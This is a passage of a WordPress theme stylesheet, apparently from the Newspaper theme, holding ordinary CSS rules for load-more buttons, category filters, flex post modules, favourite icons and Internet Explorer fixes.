.td_ajax_load_more i {
  font-size: 8px;
  margin-left: 6px;
  position: relative;
  top: 0;
  vertical-align: middle;
}
.td_ajax_load_more .td-load-more-icon-svg {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  vertical-align: middle;
  margin-left: 6px;
}
.td_ajax_load_more .td-load-more-icon-svg svg {
  width: 7px;
  height: 8px;
}
.td_ajax_load_more .td-load-more-icon-svg svg,
.td_ajax_load_more .td-load-more-icon-svg svg * {
  fill: #767676;
}
.td_ajax_load_more:hover .td-load-more-icon-svg svg,
.td_ajax_load_more:hover .td-load-more-icon-svg svg * {
  fill: #fff;
}
.td_ajax_load_more.ajax-page-disabled {
  visibility: hidden !important;
}
.td-load-more-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
@-moz-document url-prefix() {
  .td_ajax_load_more {
    padding: 7px 10px 9px;
  }
}
.td-load-more-wrap {
  text-align: center;
  clear: both;
}
.td-load-more-wrap a {
  color: #767676;
}
.td-load-more-wrap a:hover {
  background-color: var(--td_theme_color, #4db2ec);
  border-color: var(--td_theme_color, #4db2ec);
  color: #fff;
  text-decoration: none !important;
}
.td_block_inner_overflow {
  overflow: hidden;
}
.td_block_inner_overflow .td-module-image {
  min-height: 20px;
}
/*  ----------------------------------------------------------------------------
    infinite loader
*/
.td-load-more-infinite-wrap {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Block category filter
*/
.td-subcat-filter {
  position: absolute;
  bottom: 0;
  right: 0;
  margin: auto 0;
  opacity: 0;
  z-index: 2;
  line-height: 30px;
  text-align: right;
}
.td-subcat-filter ul {
  margin: 0;
}
.td-subcat-filter .td-display-filter {
  display: none !important;
}
.td-subcat-filter .td-subcat-list {
  display: inline-block;
  line-height: 1;
}
.td-subcat-filter .td-subcat-list .td-subcat-item {
  display: inline-block;
  line-height: 1;
  margin-left: 30px;
}
.td-subcat-filter .td-subcat-list a {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  color: #767676;
  line-height: 1;
}
.td-subcat-filter .td-subcat-list a:hover {
  color: var(--td_theme_color, #4db2ec);
}
.td-subcat-filter .td-subcat-dropdown {
  display: inline-block;
  text-align: right;
  line-height: 30px;
  position: relative;
}
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i {
  color: #fff;
}
.td-subcat-filter .td-subcat-dropdown:hover ul {
  display: block;
}
.td-subcat-filter .td-subcat-dropdown .td-subcat-more {
  cursor: pointer;
  margin-left: 15px;
  padding-left: 15px;
  -webkit-user-select: none;
  display: inline-block;
}
.td-subcat-filter .td-subcat-dropdown .td-subcat-more:before {
  content: '';
  width: 70px;
  height: 100%;
  position: absolute;
  margin-top: 2px;
  top: 0;
  right: 0;
  z-index: 1;
  opacity: 0;
}
.td-subcat-filter .td-subcat-dropdown .td-subcat-more i {
  font-size: 9px;
  color: #767676;
  margin-left: 12px;
  margin-right: 12px;
}
.td-subcat-filter .td-subcat-dropdown ul {
  list-style: none;
  position: absolute;
  right: 0;
  top: 100%;
  padding: 6px 0 8px 0;
  background-color: #ffffff;
  background-color: rgba(255, 255, 255, 0.95);
  z-index: 999;
  border-width: 0 1px 1px 1px;
  border-color: var(--td_grid_border_color, #ededed);
  border-style: solid;
  display: none;
}
.td-subcat-filter .td-subcat-dropdown a {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  color: #767676;
  white-space: nowrap;
  display: block;
  line-height: 26px;
  padding-left: 21px;
  padding-right: 15px;
}
.td-subcat-filter .td-subcat-dropdown a:hover {
  color: var(--td_theme_color, #4db2ec);
}
.td-subcat-filter .td-subcat-dropdown li {
  margin-left: 0;
}
.td-subcat-filter .td-subcat-dropdown span {
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  color: #767676;
  line-height: 1;
}
.td-js-loaded .td-subcat-filter {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/*  ----------------------------------------------------------------------------
    Quote on Blocks
*/
.td_quote_on_blocks {
  font-family: 'Roboto', sans-serif;
  font-size: 30px;
  line-height: 35px;
  font-weight: 400;
  font-style: italic;
  text-align: left;
  text-transform: uppercase;
  color: var(--td_theme_color, #4db2ec);
  margin-top: 10px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_quote_on_blocks {
    font-size: 22px;
    line-height: 28px;
  }
}
/*  ----------------------------------------------------------------------------
    Empty space
*/
.td_block_empty_space,
.vc_empty_space {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Blend mix fix on IE
*/
.ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .td-instagram-element:before,
.ie9 .td-instagram-element:before,
.ie10 .td-instagram-element:before,
.ie11 .td-instagram-element:before,
.ie8 .td-instagram-element:after,
.ie9 .td-instagram-element:after,
.ie10 .td-instagram-element:after,
.ie11 .td-instagram-element:after,
.ie8 .td-author-image:before,
.ie9 .td-author-image:before,
.ie10 .td-author-image:before,
.ie11 .td-author-image:before,
.ie8 .td-author-image:after,
.ie9 .td-author-image:after,
.ie10 .td-author-image:after,
.ie11 .td-author-image:after {
  display: none !important;
}
/*  ----------------------------------------------------------------------------


    Custom menu blocks


*/
.td-menu-blocks-custom {
  margin-bottom: 30px;
  padding: 0 60px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td-menu-blocks-custom {
    padding: 0;
  }
}
.td-menu-blocks-custom .widget {
  margin-bottom: 0;
}
.td-menu-blocks-custom ul {
  text-align: center;
}
.td-menu-blocks-custom ul li {
  display: inline-block;
  margin-bottom: 8px;
  margin-left: 0;
  margin-right: 7px;
}
.td-menu-blocks-custom ul li a {
  border: 1px solid #eaeaea;
  padding: 0 12px;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 31px;
  display: block;
}
.td-menu-blocks-custom ul li a:hover {
  background-color: #111;
  color: #fff;
  border-color: #111;
}
.td-menu-blocks-custom .current-menu-item a {
  border-color: var(--td_theme_color, #4db2ec);
  background-color: var(--td_theme_color, #4db2ec);
  color: #fff;
}
.td-menu-blocks-custom .current-menu-item a:hover {
  color: #fff;
}
.td-menu-block-headers {
  text-align: center;
}
.td-menu-block-headers ul {
  margin-top: 0;
}
.td-menu-block-headers li {
  display: inline-block;
  margin: 2px !important;
  text-align: center;
  line-height: 17px !important;
  font-size: 10px;
  margin-top: 20px !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-block-headers li {
    margin-top: 15px !important;
    font-size: 9px;
  }
}
.td-menu-block-headers li.current-menu-item img {
  border-color: var(--td_theme_color, #4db2ec);
}
.td-menu-block-headers li.current-menu-item a {
  color: var(--td_theme_color, #4db2ec);
}
.td-menu-block-headers li:hover img {
  border-color: var(--td_theme_color, #4db2ec);
}
.td-menu-block-headers li img {
  display: block;
  border: 1px solid #eaeaea;
  width: 110px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-block-headers li img {
    width: 82px;
  }
}
.td-list-menu-inline {
  padding: 0 60px;
  margin-bottom: 22px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td-list-menu-inline {
    padding: 0;
  }
}
.td-list-menu-inline ul {
  margin: 0;
  text-align: center;
}
.td-list-menu-inline ul li {
  display: inline-block;
  margin-bottom: 8px;
  margin-left: 0;
  margin-right: 10px;
}
.td-list-menu-inline ul li a {
  border: 1px solid #eaeaea;
  padding: 0 12px;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 31px;
  color: #000;
  display: block;
}
.td-list-menu-inline ul li a:hover {
  background-color: #111;
  color: #fff;
  border-color: #111;
}
.td-list-menu-inline .current-menu-item a {
  border-color: var(--td_theme_color, #4db2ec);
  background-color: var(--td_theme_color, #4db2ec);
  color: #fff !important;
}
.td-tab-blocks-custom {
  margin-bottom: 0 !important;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
  border-bottom: 0;
}
.td-tab-blocks-custom .wpb_text_column {
  margin-bottom: 21px;
}
.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
.td-tab-blocks-custom.wpb_tabs li:hover a {
  background-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    text-align: center;
    margin-bottom: 20px;
  }
}
.td-tab-blocks-custom ul.wpb_tabs_nav li {
  display: inline-block;
  margin: 0 2px;
  background-color: transparent !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav li {
    margin: 0 0 6px 0;
    float: none;
  }
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
  padding: 5px 13px !important;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 18px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 4px 9px !important;
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 4px 7px !important;
    font-size: 12px;
    line-height: 16px;
  }
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
  background-color: #111;
  color: #fff;
}
.td-h-effect-up-shadow .entry-thumb:not(.td-animation-stack-type0-2):not(.td-animation-stack-type1-2):not(.td-animation-stack-type2-2),
.td-h-effect-up-shadow .td-module-thumb a:after,
.td-h-effect-up-shadow .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td-admin-edit {
  -webkit-transition: box-shadow 0.3s ease, transform 0.3s ease;
  transition: box-shadow 0.3s ease, transform 0.3s ease;
}
.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type0-2 {
  transition: box-shadow 0.3s ease, transform 0.3s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
}
.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type1-2 {
  transition: box-shadow 0.3s ease, transform 0.3s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type2-2 {
  transition: box-shadow 0.3s ease, transform 0.3s ease, opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.td-h-effect-up-shadow .entry-thumb {
  -webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
  box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow.td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow.td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow.td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit,
.td-h-effect-up-shadow.td_module_wrap:hover .td-admin-edit {
  transform: translate(0, -2px) !important;
  -webkit-transform: translate(0, -2px) !important;
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow.td_module_wrap:hover .entry-thumb {
  -webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
  box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
}
.td-h-effect-shadow .td-module-thumb .entry-thumb {
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.td-h-effect-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-shadow.td_module_wrap:hover .entry-thumb {
  -webkit-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
  box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
}
/*  ----------------------------------------------------------------------------
    Flex Blocks
*/
[class*='td_flex_block_'] .td-post-vid-time {
  padding: 3px 6px 4px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
}
[class*='td_flex_block_'] .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
[class*='td_flex_block_'] .td-icon-star,
[class*='td_flex_block_'] .td-icon-star-empty,
[class*='td_flex_block_'] .td-icon-star-half {
  width: 1.3em;
}
.td-post-vid-time {
  pointer-events: none;
}
html[class*='ie'] [class*='td_flex_block_5'] .td-module-container,
html[class*='ie'] [class*='tdb_header_mega_menu '] .td-module-container,
html[class*='ie'] [class*='tdb_single_related'] .td-module-container {
  display: block;
}
html[class*='ie'] [class*='td_flex_block_5'] .td-image-container,
html[class*='ie'] [class*='tdb_header_mega_menu '] .td-image-container,
html[class*='ie'] [class*='tdb_single_related'] .td-image-container {
  height: auto;
  flex: initial;
}
.td-user-rev-stars {
  display: flex;
  align-items: center;
}
.td-user-rev-star {
  font-size: 14px;
  color: #b5b5b5;
}
.td-user-rev-star svg {
  display: block;
  width: 1em;
  height: auto;
  fill: #C1BFBF;
}
.td-user-rev-star:not(:last-child) {
  margin-right: 3px;
}
.td-user-rev-star-half,
.td-user-rev-star-full {
  color: #ee8302;
}
.td-user-rev-star-half svg,
.td-user-rev-star-full svg {
  fill: #ee8302;
}
/*  ----------------------------------------------------------------------------
    Flex Modules
*/
.td_module_flex_1,
.td_module_flex_3,
.td_module_flex_4,
.td_module_flex_5 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.td_module_flex_1 .td-module-container,
.td_module_flex_3 .td-module-container,
.td_module_flex_4 .td-module-container,
.td_module_flex_5 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.td_module_flex_1 .td-module-container:before,
.td_module_flex_3 .td-module-container:before,
.td_module_flex_4 .td-module-container:before,
.td_module_flex_5 .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_3 .td-image-wrap,
.td_module_flex_4 .td-image-wrap,
.td_module_flex_5 .td-image-wrap {
  display: block;
  position: relative;
}
.td_module_flex_1 .td-image-container,
.td_module_flex_3 .td-image-container,
.td_module_flex_4 .td-image-container,
.td_module_flex_5 .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
.td_module_flex_1 .td-module-thumb,
.td_module_flex_3 .td-module-thumb,
.td_module_flex_4 .td-module-thumb,
.td_module_flex_5 .td-module-thumb {
  margin-bottom: 0;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_3 .td-module-meta-info,
.td_module_flex_4 .td-module-meta-info,
.td_module_flex_5 .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.td_module_flex_1 .td-author-photo,
.td_module_flex_3 .td-author-photo,
.td_module_flex_4 .td-author-photo,
.td_module_flex_5 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.td_module_flex_1 .td-thumb-css,
.td_module_flex_3 .td-thumb-css,
.td_module_flex_4 .td-thumb-css,
.td_module_flex_5 .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_3 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_4 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_5 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_1 .td-post-vid-time,
.td_module_flex_3 .td-post-vid-time,
.td_module_flex_4 .td-post-vid-time,
.td_module_flex_5 .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_3 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_4 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_5 .td-category-pos-image .td-post-category:not(.td-post-extra-category) {
  left: 0;
}
.td_module_flex_1 .td-post-vid-time,
.td_module_flex_3 .td-post-vid-time,
.td_module_flex_4 .td-post-vid-time,
.td_module_flex_5 .td-post-vid-time {
  right: 0;
  background-color: #000;
  color: #fff;
}
.td_module_flex_1 .td-excerpt,
.td_module_flex_3 .td-excerpt,
.td_module_flex_4 .td-excerpt,
.td_module_flex_5 .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.td_module_flex_1 .td-read-more,
.td_module_flex_3 .td-read-more,
.td_module_flex_4 .td-read-more,
.td_module_flex_5 .td-read-more {
  margin: 20px 0 0;
}
.td_module_flex_1 .tdb-favorite,
.td_module_flex_2 .tdb-favorite,
.td_module_flex_3 .tdb-favorite,
.td_module_flex_4 .tdb-favorite,
.td_module_flex_5 .tdb-favorite,
.tdb_module_loop .tdb-favorite,
.tdb_module_loop_2 .tdb-favorite {
  position: absolute;
  top: 10px;
  right: 10px;
  width: 1em;
  height: 1em;
  background-color: #fff;
  border-radius: 100%;
  cursor: pointer;
}
.td_module_flex_1 .td-favorite-ico,
.td_module_flex_2 .td-favorite-ico,
.td_module_flex_3 .td-favorite-ico,
.td_module_flex_4 .td-favorite-ico,
.td_module_flex_5 .td-favorite-ico,
.tdb_module_loop .td-favorite-ico,
.tdb_module_loop_2 .td-favorite-ico {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 0.556em;
  height: auto;
  fill: #000;
  transition: opacity 0.2s ease-in-out;
}
.td_module_flex_1 .td-favorite-ico-full,
.td_module_flex_2 .td-favorite-ico-full,
.td_module_flex_3 .td-favorite-ico-full,
.td_module_flex_4 .td-favorite-ico-full,
.td_module_flex_5 .td-favorite-ico-full,
.tdb_module_loop .td-favorite-ico-full,
.tdb_module_loop_2 .td-favorite-ico-full {
  opacity: 0;
}
.td_module_flex_1 .tdb-favorite:hover .td-favorite-ico-empty,
.td_module_flex_2 .tdb-favorite:hover .td-favorite-ico-empty,
.td_module_flex_3 .tdb-favorite:hover .td-favorite-ico-empty,
.td_module_flex_4 .tdb-favorite:hover .td-favorite-ico-empty,
.td_module_flex_5 .tdb-favorite:hover .td-favorite-ico-empty,
.tdb_module_loop .tdb-favorite:hover .td-favorite-ico-empty,
.tdb_module_loop_2 .tdb-favorite:hover .td-favorite-ico-empty,
.td_module_flex_1 .tdb-favorite-selected .td-favorite-ico-empty,
.td_module_flex_2 .tdb-favorite-selected .td-favorite-ico-empty,
.td_module_flex_3 .tdb-favorite-selected .td-favorite-ico-empty,
.td_module_flex_4 .tdb-favorite-selected .td-favorite-ico-empty,
.td_module_flex_5 .tdb-favorite-selected .td-favorite-ico-empty,
.tdb_module_loop .tdb-favorite-selected .td-favorite-ico-empty,
.tdb_module_loop_2 .tdb-favorite-selected .td-favorite-ico-empty {
  opacity: 0;
}
.td_module_flex_1 .tdb-favorite:hover .td-favorite-ico-full,
.td_module_flex_2 .tdb-favorite:hover .td-favorite-ico-full,
.td_module_flex_3 .tdb-favorite:hover .td-favorite-ico-full,
.td_module_flex_4 .tdb-favorite:hover .td-favorite-ico-full,
.td_module_flex_5 .tdb-favorite:hover .td-favorite-ico-full,
.tdb_module_loop .tdb-favorite:hover .td-favorite-ico-full,
.tdb_module_loop_2 .tdb-favorite:hover .td-favorite-ico-full,
.td_module_flex_1 .tdb-favorite-selected .td-favorite-ico-full,
.td_module_flex_2 .tdb-favorite-selected .td-favorite-ico-full,
.td_module_flex_3 .tdb-favorite-selected .td-favorite-ico-full,
.td_module_flex_4 .tdb-favorite-selected .td-favorite-ico-full,
.td_module_flex_5 .tdb-favorite-selected .td-favorite-ico-full,
.tdb_module_loop .tdb-favorite-selected .td-favorite-ico-full,
.tdb_module_loop_2 .tdb-favorite-selected .td-favorite-ico-full {
  opacity: 1;
}
.td-module-exclusive .td-module-title a:before {
  content: var(--td_excl_label, 'EXCLUSIVE');
  font-family: 'Roboto', sans-serif;
  color: #fff;
  background-color: #ff0000;
  padding: 4px 8px 2px;
  margin-right: 8px;
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  vertical-align: middle;
}
.td-mc1-wrap:after,
.td-mc1-wrap .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_5 .td-image-wrap {
  padding-bottom: 50%;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_5 .td-module-meta-info {
  padding: 13px 0 0 0;
}
.td_module_flex_3 .td-image-wrap,
.td_module_flex_4 .td-image-wrap {
  padding-bottom: 70%;
}
.td_module_flex_3 .td-module-meta-info,
.td_module_flex_4 .td-module-meta-info {
  padding: 0 0 0 16px;
}
.td_module_flex_3 .entry-title,
.td_module_flex_4 .entry-title {
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_flex_3 .entry-title,
  .td_module_flex_4 .entry-title {
    font-size: 12px;
    line-height: 18px;
  }
}
/* responsive landscape tablet */
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_module_flex_3 .entry-title {
    font-size: 12px;
    line-height: 18px;
  }
}
.td_flex_block.td_with_ajax_pagination,
.td_flex_block.td_with_ajax_pagination .td_block_inner {
  overflow: initial;
}
.td_flex_block.td_with_ajax_pagination .td_block_inner {
  height: auto !important;
}
/*  ----------------------------------------------------------------------------
    Flex Block 2
*/
.td_flex_block_2.td_with_ajax_pagination .td-block-inner-pagination {
  position: relative;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: auto;
  display: flex;
  width: 100%;
  height: 100%;
  margin: 0;
  pointer-events: none;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a {
  background-color: rgba(0, 0, 0, 0.8);
  min-width: 29px;
  min-height: 29px;
  line-height: 30px;
  font-size: 10px;
  color: #fdfdfd;
  border: 0;
  pointer-events: auto;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a:last-child {
  margin-right: 0;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg {
  width: 10px;
  height: 11px;
}
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg * {
  fill: #fdfdfd;
}
.td_module_flex_2 {
  padding-bottom: 0;
}
.td_module_flex_2 .td-module-container {
  position: relative;
}
.td_module_flex_2 .td-module-thumb {
  margin-bottom: 0;
  overflow: hidden;
}
.td_module_flex_2 .td-image-wrap {
  display: block;
  height: 100%;
}
.td_module_flex_2 .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
}
.td_module_flex_2 .td-module-meta-info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  margin-bottom: 0;
  color: #fff;
}
.td_module_flex_2 .td-post-category,
.td_module_flex_2 .td-post-vid-time {
  background-color: #fff;
  color: #000;
}
.td_module_flex_2 .td-post-vid-time {
  display: inline-block;
  margin-right: 5px;
}
.td_module_flex_2 .entry-title a,
.td_module_flex_2 .td-post-author-name a,
.td_module_flex_2 .td-post-date {
  color: #fff;
}
.td_module_flex_2 .entry-title {
  font-size: 25px;
  line-height: 34px;
}
.td_module_flex_2 .td-module-comments {
  top: 2px;
}
.td_module_flex_2 .td-module-comments a {
  background-color: transparent !important;
  padding: 0;
  font-size: 11px;
  font-weight: 400;
}
.td_module_flex_2 .td-module-comments a:before {
  font-family: 'newspaper', sans-serif;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  content: "\e83b";
  margin-right: 5px;
  font-size: 9px;
}
.td_module_flex_2 .td-module-comments a:after {
  display: none;
}
.td_module_flex_2 .td-excerpt {
  font-size: 14px;
  line-height: 19px;
  color: #ddd;
}
.td_module_flex_2 .td-read-more {
  margin-top: 20px;
}
.td-flb-meta-center .td_module_flex_2 .td-module-meta-info {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.td-flb-meta-bottom .td_module_flex_2 .td-module-meta-info {
  top: auto;
  bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Flex Block 3 & 4
*/
.td_flex_block_3 .td_module_column,
.td_flex_block_4 .td_module_column {
  float: left;
}
.td_flex_block_3 .rtl .td_flex_block_3 .td_module_column,
.td_flex_block_4 .rtl .td_flex_block_3 .td_module_column {
  display: flex;
  flex-direction: column-reverse;
}
.td_flex_block_3 .td_module_flex_1,
.td_flex_block_4 .td_module_flex_1 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_3 .td_module_flex_1 .entry-title,
  .td_flex_block_4 .td_module_flex_1 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
}
.td_flex_block_3 .td_module_flex_1 .td-excerpt,
.td_flex_block_4 .td_module_flex_1 .td-excerpt {
  margin-top: 16px;
}
.td_flex_block_3 .td_module_flex_3 .td-module-container,
.td_flex_block_4 .td_module_flex_3 .td-module-container {
  flex-direction: row;
}
.td_flex_block_3 .td-read-more,
.td_flex_block_4 .td-read-more {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Flex Block 3
*/
.td_flex_block_3 .td_module_flex_1 .td-image-wrap {
  padding-bottom: 72%;
}
/*  ----------------------------------------------------------------------------
    Flex Block 4
*/
.td_flex_block_4 .td_module_flex_4 {
  /* responsive landscape tablet */
}
.td_flex_block_4 .td_module_flex_4 .td-module-container {
  flex-direction: row;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_4 .td_module_flex_4 .entry-title {
    font-size: 12px;
    line-height: 18px;
  }
}
/*  ----------------------------------------------------------------------------
    Flex Block 5
*/
.td_flex_block_5 .td-module-meta-info-top {
  padding: 0;
}
a[href^="tel"] {
  color: inherit;
}
/*  ----------------------------------------------------------------------------
    Recent comments
*/
.vc_wp_recentcomments .td_wp_recentcomments {
  position: relative;
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Raw CSS
*/
.td_block_raw_css {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Image gradient
*/
.td-image-gradient:before {
  bottom: 0;
  content: "";
  display: block;
  height: 50%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  /* Chrome,Safari4+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
@media (max-width: 1018px) {
  .td-image-gradient:before {
    height: 100%;
  }
}
.tdb-template .td-main-content-wrap {
  padding-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Blend mix fix on IE
*/
.ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .tdb-featured-image-bg:before,
.ie9 .tdb-featured-image-bg:before,
.ie10 .tdb-featured-image-bg:before,
.ie11 .tdb-featured-image-bg:before,
.ie8 .tdb-featured-image-bg:after,
.ie9 .tdb-featured-image-bg:after,
.ie10 .tdb-featured-image-bg:after,
.ie11 .tdb-featured-image-bg:after,
.ie8 .tdb-author-img:before,
.ie9 .tdb-author-img:before,
.ie10 .tdb-author-img:before,
.ie11 .tdb-author-img:before,
.ie8 .tdb-author-img:after,
.ie9 .tdb-author-img:after,
.ie10 .tdb-author-img:after,
.ie11 .tdb-author-img:after,
.ie8 .tdb-author-photo:before,
.ie9 .tdb-author-photo:before,
.ie10 .tdb-author-photo:before,
.ie11 .tdb-author-photo:before,
.ie8 .tdb-author-photo:after,
.ie9 .tdb-author-photo:after,
.ie10 .tdb-author-photo:after,
.ie11 .tdb-author-photo:after,
.ie8 .tdb_single_featured_image .tdb-block-inner:before,
.ie9 .tdb_single_featured_image .tdb-block-inner:before,
.ie10 .tdb_single_featured_image .tdb-block-inner:before,
.ie11 .tdb_single_featured_image .tdb-block-inner:before,
.ie8 .tdb_single_featured_image .tdb-block-inner:after,
.ie9 .tdb_single_featured_image .tdb-block-inner:after,
